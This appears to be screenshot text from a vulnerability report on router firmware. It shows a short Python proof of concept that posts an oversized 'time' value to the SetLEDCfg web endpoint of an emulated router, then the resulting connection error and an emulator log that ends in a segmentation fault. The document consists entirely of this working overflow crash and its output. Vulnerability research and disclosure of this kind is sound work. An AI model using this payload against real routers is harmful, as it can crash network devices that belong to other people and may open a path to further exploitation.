 Open
ledcfg.py
~/Desktop/firmware/ac7/_US_AC7V1.0RTL_V15.03.....06.44_multi_TD0...
Save
1 from pwn import *
2 import requests
3 url = "http://192.168.198.76/goform/SetLEDCfg"
4 payload = 1000 * b"1" + b":30-06:30"
5 response = requests.post(url, data={"time" : payload})
darkrai@darkrai-virtual-machine: ~/Desktop/firmware/ac7/_U...
File "/usr/lib/python3/dist-packages/requests/api.py", line 119, in post
return request('post', url, data=data, json=json, **kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 544, in reque
st
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 679, in send
history = [resp for resp in gen]
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 679, in <list
comp>
history = [resp for resp in gen]
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 237, in resol
ve_redirects
resp = self.send(
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 657, in send
r = adapter.send(request, **kwargs)
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 498, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected(
'Remote end closed connection without response'))
darkrai@darkrai-virtual-machine:~/Desktop/firmware/ac7/_US_AC7V1.0RTL_V15.03.06.
darkrai@darkrai-virtual-machine: ~/Desktop/firmware/ac7/_U...
connect: No such file or directory
Connect to server failed.
__GetPortLink ioctl failed ret:Function not implemented
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[ ERROR ] invalid param.get ROUTER MODE wan status error!
connect: No such file or directory
Connect to server failed.
[cgi:is_wan_onlined:110] wan is offlined!
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
Segmentation fault
darkrai@darkrai-virtual-machine:~/Desktop/firmware/ac7/_US_AC7V1.0RTL_V15.03.0
44_multi_TD01.zip.extracted/_US_AC7V1.0RTL_V15.03.06.44_multi_TD01.bin.extrac